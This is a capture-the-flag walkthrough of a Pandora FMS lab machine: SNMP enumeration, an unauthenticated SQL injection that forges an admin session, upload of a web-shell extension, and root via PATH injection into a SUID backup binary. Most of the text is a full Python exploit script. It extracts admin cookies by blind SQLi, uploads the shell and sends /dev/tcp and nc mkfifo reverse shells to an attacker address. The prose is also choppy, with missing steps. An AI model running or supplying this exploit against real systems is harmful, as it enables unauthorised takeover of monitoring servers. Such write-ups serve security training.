This time it does not apply since the OpenSSH is the v8.2
80 - HTTP
This in the only port with a service associated that we can list correctly, so let’go!
Banner Grabbing
We can start sending a simple HTTP Request to the Web Server to grab the HTTP Response Headers and see if any interesting information is leaked apart of the Apache Version, which we already know from the Nmap Comprehensive Scan
curl --silent --request GET --location --head "http://10.129.47.86"
At this point, since there is only one port open, corresponding to the HTTP Server, before continuing with more in-depth enumeration, let’s check if there is any UDP ports open on the target as we only have listed the TCP ports before
Port Scanning
General UDP Scan
As we did with the TCP Scan, let’s check what UDP ports are open in the machine as follows
Therefore, we can list the version of this service and run a bunch of default Nmap Scripts to gather some additional information about the service running on port 161
# Nmap 7.94SVN scan initiated Thu Mar 6 16:52:58 2025 as: nmap -p161 -sU -sCV -n -Pn --disable-arp-ping -oN targeted.snmp 10.129.47.86Nmap scan report for 10.129.47.86Host is up (0.044s latency).PORT STATE SERVICE VERSION161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)| snmp-info:| enterprise: net-snmp| engineIDFormat: unknown| engineIDData: 48fa95537765c36000000000| snmpEngineBoots: 31|_ snmpEngineTime: 1h40m34s| snmp-interfaces:| lo| IP address: 127.0.0.1 Netmask: 255.0.0.0| Type: softwareLoopback Speed: 10 Mbps| Traffic stats: 905.50 Kb sent, 905.50 Kb received| VMware VMXNET3 Ethernet Controller| IP address: 10.129.47.86 Netmask: 255.255.0.0| MAC address: 00:50:56:94:18:65 (VMware)| Type: ethernetCsmacd Speed: 4 Gbps|_ Traffic stats: 1.07 Gb sent, 147.79 Mb received| snmp-sysdescr: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64|_ System uptime: 1h40m33.93s (603393 timeticks)||_ Service Info: Host: pandora|_|_ Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Thu Mar 6 16:57:08 2025 -- 1 IP address (1 host up) scanned in 249.99 seconds
161 - SNMP
First, we get that the SNMP version on the remote machine is the 2c, which means that the authentication is handled using community strings
Note that the Nmap scan gave us the valid community string → Public
We can verify it using snmpwalk to request information about the availables OIDs in the target
snmpwalk -v 2c -c public 10.129.47.86 .
With the above command, we start getting a lot of information related to the different OIDs and its values
Therefore, we can assume that the above community string is a valid one
However, if we had not obtained the community string from Nmap, we could obtain it through onesixtyone
We can pass a list of community strings to this tool and it will try to obtain a valid one by authenticating to the SNMP Server for each line in the wordlist
Scanning 1 hosts, 120 communities10.129.47.86 [public] Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_6410.129.47.86 [public] Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
And we again verify that public is a valid community string
So, since SNMPv2c supports the GETBULK command, we can list all the OIDs’ values using snmpbulkwalk, instead of snmpwalk, and dump the output to a file to review it in-depth later
snmpbulkwalk -v 2c -c public 10.129.47.86 | tee data.snmp
After the dump with SNMP has finished, let’s check if there is some juicy information on it
INFO
Note that, during an SNMP dump, some juicy information can be leaked, as it contains data such as the processes running on the system
Normally, along with the PID, there is a column called CMD or Command that lists the binary and the arguments passed to it that created the process
Reviewing that snmp.data file, we found the following information in the OIDs values related to the system processes running on the target
Unauthenticated SQL Injection to bypass the Pandora Login Panel leads to Remote Command Execution through the Upload of a Malicious Extension
Well, once inside the machine, we have to find a way to pivot to another user with more privileges than the current one, or at least with more dangerous privesc vectors
User’s Groups
First, let’s check which groups the user daniel belongs to →
And there is one that stands out from the rest → /usr/bin/pandora_backup
But, note that Others has no permissions on that file and, since the user and group owner are root and matt respectively, we cannot do anything until we become matt
Binaries’s Capabilities
We can check if any binary in the system has any sensible capability assigned to it
We check the /home directory to see the directories it has
ls /home
Command Output
total 8drwxr-xr-x 4 daniel daniel 4096 Mar 6 16:26 danieldrwxr-xr-x 2 matt matt 4096 Dec 7 2021 matt
Note that, apart from our home directory, we can access to the matt”s home directory
We can run a find command with the -ls options to list the existent directories and files inside those system user folders and their permissions
find . -ls
Command Output
20 4 drwxr-xr-x 4 root root 4096 Dec 7 2021 .18172 4 drwxr-xr-x 4 daniel daniel 4096 Mar 6 16:26 ./daniel5118 0 lrwxrwxrwx 1 daniel daniel 9 Jun 11 2021 ./daniel/.bash_history -> /dev/null18127 4 -rw-r--r-- 1 daniel daniel 220 Feb 25 2020 ./daniel/.bash_logout18128 4 -rw-r--r-- 1 daniel daniel 807 Feb 25 2020 ./daniel/.profile156480 4 drwx------ 2 daniel daniel 4096 Mar 6 16:26 ./daniel/.cache156481 0 -rw-r--r-- 1 daniel daniel 0 Mar 6 16:26 ./daniel/.cache/motd.legal-displayed18319 4 drwx------ 2 daniel daniel 4096 Dec 7 2021 ./daniel/.ssh18321 4 -rw------- 1 daniel daniel 1 Dec 7 2021 ./daniel/.ssh/authorized_keys18129 4 -rw-r--r-- 1 daniel daniel 3771 Feb 25 2020 ./daniel/.bashrc8287 4 drwxr-xr-x 2 matt matt 4096 Dec 7 2021 ./matt5113 0 lrwxrwxrwx 1 matt matt 9 Jun 11 2021 ./matt/.bash_history -> /dev/null8288 4 -rw-r--r-- 1 matt matt 220 Feb 25 2020 ./matt/.bash_logout8289 4 -rw-r--r-- 1 matt matt 807 Feb 25 2020 ./matt/.profile1918 4 -rw-r----- 1 root matt 33 Mar 6 14:13 ./matt/user.txt8290 4 -rw-r--r-- 1 matt matt 3771 Feb 25 2020 ./matt/.bashrc
There are no sensitive or unsual file in the above list. The only ones that could contain sensitive information would be .bash_history ones, but they point to the /dev/null
And now we know that the user.txt flag is in the matt’s home directory
Internal Open Ports
Let’s check if there are any services listening on a specific port only for the localhost interface or something similar
lsof -Pn -i 4TCP -s TCP:listen
We get no output using lsof, proceed with ss or netstat
This command sets up a local listening socket on port 80 of our machine,. Any traffic sent to this port is forwarded through the SSH connection to port 80 of localhost on the target
This allows us to access the web page hosted on the remote machine as if it were running locally
We can check that port 80 is being used by the SSH process as follows →
Therefore, we get the following if we access to this URL from our browser → http://localhost/pandora_console

A Pandora FMS login panel
As we have valid credentials for the user Daniel, let’s check if we can access the Pandora Panel using them
And we got the error above
However, at the bottom of this page we can see the version of Pandora FMS
v7.0NG.742_FIX_PERL2020
INFO
Since we have access to the system through SSH, we could also extract the Pandora FMS version from one of its files
Looking for CVEs or vulnerabilities related to this version of Pandora FMS, we found this article, which tells us about several flaws that affect the current version of Pandora FMS running on the target
It exploits the unauthenticated SQL Injection to log into the Pandora FMS Panel as an admin user by performing a specific SQL Query in the injectable session_id parameter of the /include/chart_generator.php script
After that, it uploads a malicious extension contanining a PHP web shell which allows an attacker to gain access to the target through a reverse shell
This is an extended version of the above script, which performs the same actions but also leveraging the SQL Injection vulnerability to list all the data in the current database
Therefore, we could proceed as follows with the standard version of this exploit to gain access to the remote machine as the user running the Pandora FMS web page
Since the shell obtained in not on a stable tty/pty, let’s proceed as follows to send another reverse connection to the another port and upgrade this shell to a Fully Interactive TTY
Another exploit has been created to leverage this flaw
As being authenticated is a requirement, we need valid credentials i.e. user and password, or a session cookie
Since we have exploited an Unauthenticated SQL Injection to bypass the login panel, we can grab the cookie from the browser or simply change the Pandora Admin password
When accessing to a remote machine from a Web Shell, since It is a child process of the Web Server processes, in this cases the Apache workers (Child Processes), to avoid any permission restriction applied by any web server security policy or something similar, we will connect again to the remote machine as Matt, but this time using SSH
We do not have any valid credentials for the user Matt, but we can add any SSH public key that we generate to the authorized_keys file of the Matt’s.ssh directory
From the Attacker ⚔️
Generate the SSH keys
ssh-keygen -t rsa -b 4096 -f ./pandora
Copy the content of the SSH Public key file named pandora.pub
Then, just log in to the remote server from the attacker as Matt
ssh -p22 matt@10.129.47.86
Once inside, let’s check if the user.txt flag is in Matt’s home directory
ls ~
Command Output
user.txt
And It is! So, extract the flag content and continue!
Path Injection in SUID Binary
Note that, earlier, we listed the SUID binaries on the system as Daniel, and found one for which the user and group owner were root and Matt respectively
And it seems that this binary makes a backup of all the elements inside /var/www/pandora/pandora_console using the tar command
We could think of Wildcard injection as the * character is used in the above command, which expands to all files contained inside the mentioned directory
But, in this case It does not apply as the command is using the absolute path of the target folder → /var/www/pandora/pandora_console
Therefore, we cannot use the checkpoint and checkpoint-actiontar options to exploit this Wildcard
However, note that the tar command is being used without specifying its absolute path, so there is a possible PATH Injection
We can leverage this flaw to modify the PATH env parameter and add, before the path where the tar binary is stored, the directory /dev/shm and create in it a file called tar containing e.g. the following command
chmod u+s /bin/bash
As /usr/bin/pandora_backup has the SUID permission, it will be run as root and, when running tar, it will be execute the above command which is inside the tar file we have created in the /dev/shm directory
Therefore, proceeed as follows →
Create the tar file inside /dev/shm with the above command
cd /dev/shm && printf "chmod u+s /bin/bash" > ./tar
Modify the PATH env parameter by adding the current directory first
export PATH=.:$PATH
Clear the system hash table to avoid any cached tar path, such as the real one
hash -d
Execute the /usr/bin/pandora_backup binary and check if the bash binary has the SUID permission
/usr/bin/pandora_backup && ls -l /bin/bash
Command Output
PandoraFMS Backup UtilityNow attempting to backup PandoraFMS clientBackup successful!Terminating program!-rwsr-xr-x 1 root root 1183448 Jun 18 2020 /bin/bash
And it has! So, just launch a bash privileged instance and grab the root.txt flag 😊
#!/usr/bin/env python3from pwn import *from colorama import Fore, Styleimport requestsimport threadingimport socketimport stringimport osimport sysimport argparseimport signalimport timedef sigintHandler(sig, term) -> None: """ Function to handle SIGINT Signals - Print Information - Reset SIGINT Handler - Send a SIGINT Signal to the current Process instead of sys.exit()(WRONG!!) """ print("\n") p = log.progress(Fore.CYAN + 'Exit' + Style.RESET_ALL) p.status(Fore.MAGENTA + "SIGINT signal sent to the current process. Exiting... ⏳" + Style.RESET_ALL) time.sleep(1) signal.signal(signal.SIGINT, signal.SIG_DFL) os.killpg(os.getpid(), signal.SIGINT)def banner() -> str: return f'''{Fore.GREEN} ______ ______ ___ ___ ___ ___ ____ ___ ___ ___ ___ / ___/ | / / __/___|_ |/ _ \|_ < /___|_ /|_ |/ _ \/ _ \/ _ | / /__ | |/ / _//___/ __// // / __// /___//_ </ __// // /\_, /\_, / \___/ |___/___/ /____/\___/____/_/ /____/____/\___//___//___/ {Style.RESET_ALL}'''def revShellWarning(ip: str, port: int) -> None: return f'''{Fore.MAGENTA}[!] {Fore.RED}The Reverse Shell obtained is not associated with a stable TTY/PTY ❗{Fore.MAGENTA}[ℹ] {Fore.BLUE}Try to stablish another reverse connection as follows → {Fore.CYAN}[*] {Fore.MAGENTA}bash -c "bash -i &> /dev/tcp/{ip}/{int(port) + 1} 0>&1 {Fore.CYAN}[*] {Fore.MAGENTA}rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc {ip} {int(port) + 1} >/tmp/f{Style.RESET_ALL} '''class SQLInjection(): def __init__(self, url: str) -> str: self.url = url.strip('/') + '/include/chart_generator.php' self.chars = string.ascii_letters + string.digits + '-_' self.session = requests.Session() self.db_length = '' self.database = '' self.table = '' self.columns_length = '' self.adminCookie_length = '' self.admin_cookie = '' self.ACCESS_DENIED_MSG = "Access denied" def makeSQLQuery(self, query: str) -> requests.Response: """ This method sends an HTTP GET Requests with the URL Parameters passed as arguments related to the SQLi Injection """ try: return self.session.get(self.url + query) except requests.RequestException as e: print(Fore.RED + f"Error: {e}" + Style.RESET_ALL) sys.exit(1) def getDBLength(self) -> int: """ This method extracts the current DB Name Length used by the Web Application and returns the specific number for other methods of the same instance """ print() p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL) p1.status(Fore.MAGENTA + "Extracting Current DB Name Length... ⏳" + Style.RESET_ALL) time.sleep(1) print() p2 = log.progress(Fore.GREEN + "Length" + Style.RESET_ALL) for number in range(1,20): r = self.makeSQLQuery(f"?session_id='+or+IF(LENGTH(database())={number},1,0)--+-") p2.status(Fore.CYAN + str(number) + Style.RESET_ALL) if self.ACCESS_DENIED_MSG not in r.text: p2.success(Fore.RED + str(number) + Style.RESET_ALL) p1.success(Fore.GREEN + "Current DB Length extracted ✔" + Style.RESET_ALL) return number def getDBName(self) -> None: """ This method lists the current Database Name used by the Web Application according to its length """ self.db_length = self.getDBLength() print() p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL) p1.status(Fore.MAGENTA + "Enumerating DB Name... ⏳" + Style.RESET_ALL) time.sleep(1) print() p2 = log.progress(Fore.GREEN + "Database" + Style.RESET_ALL) for position in range(1, self.db_length + 1): for char in self.chars: r = self.makeSQLQuery(f"?session_id='+or+IF(SUBSTR((select+database()),{position},1)='{char}',1,0)+--+-") p2.status(Fore.RED + self.database + char + Style.RESET_ALL) if self.ACCESS_DENIED_MSG not in r.text: self.database += char break p2.success(Fore.RED + self.database + Style.RESET_ALL) p1.success(Fore.GREEN + "Current DB Name extracted ✔" + Style.RESET_ALL) def getDBTables(self) -> None: """ This method carries out an enumeration of the current database's tables The user can exit the extraction pressing C-c It will ask for the name of the database table to list its columns """ self.getDBName() signal.signal(signal.SIGINT, signal.default_int_handler) tables = '' print() p = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL) p.status(Fore.MAGENTA + f"Extracting {self.database} DB Tables Names... ⏳" + Style.RESET_ALL) time.sleep(2) p.status(Fore.MAGENTA + f"{Fore.YELLOW}Press C-c to leave the DB Table Extraction Mode" + Style.RESET_ALL) print( Fore.MAGENTA + f"\n[+] {Fore.CYAN}{self.database} DB Tables:", Fore.GREEN + "\n\n\t[*] " + Style.RESET_ALL, end='' ) try: for position in range(1,2800): for char in self.chars + ',': r = self.session.get( self.url + f"?session_id='+or+IF(SUBSTR((SELECT+GROUP_CONCAT(table_name)+FROM+information_schema.tables+WHERE+table_schema='{self.database}'),{position},1)='{char}',0,1)+--+-" ) if self.ACCESS_DENIED_MSG in r.text: print(Fore.GREEN + "\n\t[*] " + Style.RESET_ALL, end='') if char == ',' else print(Fore.CYAN + char + Style.RESET_ALL, end='') break except KeyboardInterrupt: p.failure(Fore.RED + "Exiting... ⌛" + Style.RESET_ALL) time.sleep(1) p.success(Fore.GREEN + "Finished extracted DB Tables ✔" + Style.RESET_ALL) self.table = input(Fore.MAGENTA + f"\n\n[+] {Fore.YELLOW}Enter a DB Table to get its columns: " + Style.RESET_ALL) def getDBColumnsLength(self) -> int: """ This method gets the total length of all columns of a given table """ signal.signal(signal.SIGINT, sigintHandler) print() p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL) p1.status(Fore.MAGENTA + "Extracting Total Length of All Columns... ⏳" + Style.RESET_ALL) time.sleep(1) print() p2 = log.progress(Fore.CYAN + f"{self.table} columns' length" + Style.RESET_ALL) for number in range(1,200): r = self.makeSQLQuery(f"?session_id='+OR+IF(LENGTH((SELECT+GROUP_CONCAT(column_name)+FROM+information_schema.columns+WHERE+table_schema='{self.database}'+AND+table_name='{self.table}'))='{number}',0,1)+--+-") p2.status(Fore.RED + str(number) + Style.RESET_ALL) if self.ACCESS_DENIED_MSG in r.text: p2.success(Fore.GREEN + str(number) + Style.RESET_ALL) p1.success(Fore.GREEN + f"Total Length of all Columns extracted for {self.table} ✔" + Style.RESET_ALL) return number def getDBTableColumns(self) -> str: """ This method performs a enumeration of the columns of a given DB Table It returns a list with the columns """ self.columns_length = self.getDBColumnsLength() columns = '' print() p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL) p1.status(Fore.MAGENTA + f"Extracting Columns for {self.table} DB Table... ⏳" + Style.RESET_ALL) time.sleep(1) print() p2 = log.progress(Fore.GREEN + "Columns" + Style.RESET_ALL) for position in range(1, self.columns_length + 1): for char in self.chars + ',': r = self.makeSQLQuery(f"?session_id='+or+IF(SUBSTR((SELECT+GROUP_CONCAT(column_name)+FROM+information_schema.columns+WHERE+table_schema='{self.database}'+and+table_name='{self.table}'),{position},1)='{char}',0,1)+--+-") p2.status(Fore.CYAN + columns + char + Style.RESET_ALL) if self.ACCESS_DENIED_MSG in r.text: columns += char if char != ',' else char + ' ' break p2.success(Fore.GREEN + f"{columns}" + Style.RESET_ALL) p1.success(Fore.GREEN + f"Columns of {self.table} extracted ✔" + Style.RESET_ALL) return [ column.strip() for column in columns.split(',') ] def generateAdminCookie(self) -> None: """ This method is the main entry point. It performs a SQL Injection by entering the below query as the value of the session_id parameter, which is not propertly sanitized as we can in the previous methods It creates an instance attribute containing the value of the cookie Note that this method will only be called if there are no admin cookies stored in the database """ print() p = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL) p.status(Fore.MAGENTA + "Generating Admin Cookie ⌛..." + Style.RESET_ALL) time.sleep(1) r = self.makeSQLQuery("?session_id='+UNION+SELECT+1,2,'id_usuario|s:5:%22admin%22;'+--+-") if "Pandora FMS Graph ( - )" in r.text: p.success(Fore.GREEN + "Admin Cookie 🍪 generated successfully ✓" + Style.RESET_ALL) self.admin_cookie = r.cookies.get('PHPSESSID') else: p.failure(Fore.RED + "Something went wrong trying to generate an Admin Cookie ❌" + Style.RESET_ALL) sys.exit(1) def getAdminCookieNumber(self) -> None: """ This method extracts the number of admin cookies stored in the database """ print() p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL) p1.status(Fore.MAGENTA + "Checking if there is any Admin Cookie ⏳..." + Style.RESET_ALL) time.sleep(1) print() p2 = log.progress(Fore.CYAN + "Admin Cookie[s] Number" + Style.RESET_ALL) for number in range(0,21): r = self.makeSQLQuery(f"?session_id='+OR+IF((SELECT+COUNT(*)+FROM+{self.table}+WHERE+data+LIKE+'%25admin%25')={number},0,1)+--+-") p2.status(Fore.MAGENTA + str(number) + Style.RESET_ALL) if self.ACCESS_DENIED_MSG in r.text and number != 0: p2.success(Fore.GREEN + str(number) + Style.RESET_ALL) p1.success(Fore.GREEN + "Number of Admin Cookies 🍪 extracted ✔" + Style.RESET_ALL) return True p2.failure(Fore.RED + "0" + Style.RESET_ALL) p1.failure(Fore.RED + "There is no Admin Cookie 🍪" + Style.RESET_ALL) return False def getAdminCookieLength(self) -> None: """ This method obtains the total lenght of all Admin Cookies stored in the database and returns and set this value as an attribute of the object """ print() p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL) p1.status(Fore.MAGENTA + "Extracting Admin Cookie[s] 🍪 length... ⏳" + Style.RESET_ALL) time.sleep(1) print() p2 = log.progress(Fore.CYAN + "Admin Cookie[s] Length" + Style.RESET_ALL) for number in range(1, 800): r = self.makeSQLQuery(f"?session_id='+OR+IF(LENGTH((SELECT+GROUP_CONCAT(id_session)+FROM+{self.table}+where+data+like+'%25admin%25'))={number},0,1)+--+-") p2.status(Fore.RED + str(number) + Style.RESET_ALL) if self.ACCESS_DENIED_MSG in r.text: p2.success(Fore.GREEN + str(number) + Style.RESET_ALL) p1.success(Fore.GREEN + "Admin Cookie[s] length extracted ✔" + Style.RESET_ALL) self.adminCookie_length = number break def getAdminCookie(self) -> None: """ This method extracts the admin Cookies stored in the database It will only be called if there are any admin cookies stored in the database """ print() p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL) p1.status(Fore.MAGENTA + f"Extracting Cookies Admin 🍪 from id_session column... ⌛" + Style.RESET_ALL) time.sleep(1) print() p2 = log.progress(Fore.CYAN + "Admin Cookie[s] 🍪" + Style.RESET_ALL) for position in range(1, self.adminCookie_length + 1): for char in self.chars + ',': r = self.makeSQLQuery(f"?session_id='+OR+IF(SUBSTR((SELECT+GROUP_CONCAT(id_session)+FROM+{self.table}+WHERE+data+like+'%25admin%25'),{position},1)='{char}',0,1)+--+-") p2.status(Fore.RED + self.admin_cookie + char + Style.RESET_ALL) if self.ACCESS_DENIED_MSG in r.text: self.admin_cookie += char if char != ',' else char + ' ' break p2.success(Fore.GREEN + f"{self.admin_cookie}" + Style.RESET_ALL) p1.success(Fore.GREEN + "Admin Cookie[s] extracted ✔" + Style.RESET_ALL) def runSQLInjection(self) -> None: self.getDBTables() self.getDBTableColumns() if not self.getAdminCookieNumber(): self.generateAdminCookie() else: self.getAdminCookieLength() self.getAdminCookie() return [ cookie.strip() for cookie in self.admin_cookie.split(',') ]class Shell(): def __init__(self, url: str, ip: str, port: int, cookie: str) -> None: self.url = url.strip('/') self.ip = ip self.port = port self.cookie = cookie self.file = "shell.zip" self.payload = f'bash -c "bash -i %26> /dev/tcp/{self.ip}/{self.port} 0>%261"' def uploadMaliciousExtension(self) -> None: """ This method, being authenticated as a Pandora Admin user, uploads a malicious extension which allows an attacker, later on, to execute arbitrary commands by a PHP web shell It sends a POST Request to upload the extension using the previously extracted admin cookie """ upload_url = self.url + '/index.php?sec=godmode/extensions&sec2=extensions/extension_uploader' cookies = { 'PHPSESSID' : self.cookie } data = { "upload" : "1", "submit" : "Upload" } with open(self.file, "rb") as f: files = { 'extension' : (self.file, f.read(), 'application/zip') } print() p = log.progress(Fore.CYAN + "Pandora Extension" + Style.RESET_ALL) p.status(Fore.MAGENTA + "Uploading malicious extension... ⌛" + Style.RESET_ALL) time.sleep(1) try: r = requests.post(upload_url, data=data, cookies=cookies, files=files) if "Extension uploaded successfully" in r.text: p.success(Fore.GREEN + "Extension uploaded successfully ✔" + Style.RESET_ALL) return True else: p.failure(Fore.RED + "Something went wrong trying to upload the malicious extension ❌" + Style.RESET_ALL) return False except Exception as e: print(Fore.RED + f"Error: {e}" + Style.RESET_ALL) sys.exit(1) def setListener(self) -> None: """ This Method, executed by a thread, carries out the following actions: - Set a Listen Socket in the specified TCP/IP Stack - Wait a Remote Connection (From the Payload sent) - Stablish a Connection and receives a Reverse Shell from the Target """ print() p = log.progress(Fore.CYAN + "Socket" + Style.RESET_ALL) p.status(Fore.MAGENTA + f"Setting up a listener on {self.ip}:{self.port} ⌛..." + Style.RESET_ALL) time.sleep(1) with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s: s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) s.bind((self.ip, int(self.port))) s.listen(1) conn, addr = s.accept() p.status(Fore.GREEN + f"Connection received from {addr[0]}:{addr[1]}. Press [Enter] to get the Shell" + Style.RESET_ALL) print(Fore.MAGENTA + f"[+] {Fore.YELLOW}Press Enter to get the shell" + Style.RESET_ALL) print(Fore.MAGENTA + f"\n[+] {Fore.YELLOW}Press C-c or type \"exit\" to leave the shell\n" + Style.RESET_ALL) print(conn.recv(4096).decode(), end='') while True: cmd = input() if cmd != "exit": conn.send((cmd + '\n').encode()) time.sleep(1) print(conn.recv(4096).decode(), end='') else: p.failure(Fore.RED + "Socket closed ✔" + Style.RESET_ALL) break def getReverseShell(self) -> None: """ This method performs an HTTP GET Request to the loaded extension to send a reverse shell to the listening socket """ extension_url = self.url + '/extensions/shell.php' print() p = log.progress(Fore.CYAN + "Reverse Shell" + Style.RESET_ALL) p.status(Fore.MAGENTA + f"Sending the Reverse shell to {self.ip}:{self.port}... ⌛" + Style.RESET_ALL) time.sleep(1) print(revShellWarning(self.ip, self.port)) try: r = requests.get(extension_url + f'?cmd={self.payload}') if r.status_code == 200: p.success(Fore.GREEN + f"Reverse Shell sent correctly to {self.ip}:{self.port} ✔" + Style.RESET_ALL) return True else: p.failure(Fore.RED + "Something went wrong trying to send the reverse shell ❌" + Style.RESET_ALL) return False except Exception as e: print(Fore.RED + f"Error: {e}" + Style.RESET_ALL) sys.exit(1) def runShell(self) -> None: exit(99) if not self.cookie else None if self.uploadMaliciousExtension(): lthread = threading.Thread(target=self.setListener) lthread.start() time.sleep(2) self.getReverseShell() lthread.join()def main() -> None: print(banner()) signal.signal(signal.SIGINT, sigintHandler) parser = argparse.ArgumentParser( description=Fore.MAGENTA + "SQLi to exploit Pandora FMS 7.0" + Style.RESET_ALL ) parser.add_argument('url', help="Pandora FMS Console URL e.g. http://domain.tld/pandora_console") parser.add_argument('ip', help="Attacker IP Address") parser.add_argument('port', help="Attacker Listening Port") opts = parser.parse_args() if any(not opt for opt in (opts.url, opts.ip, opts.port)): parser.print_help() sys.exit(1) sqli = SQLInjection(opts.url) admin_cookie = sqli.runSQLInjection() shell = Shell(opts.url, opts.ip, opts.port, admin_cookie[0]) shell.runShell()if __name__ == '__main__': main()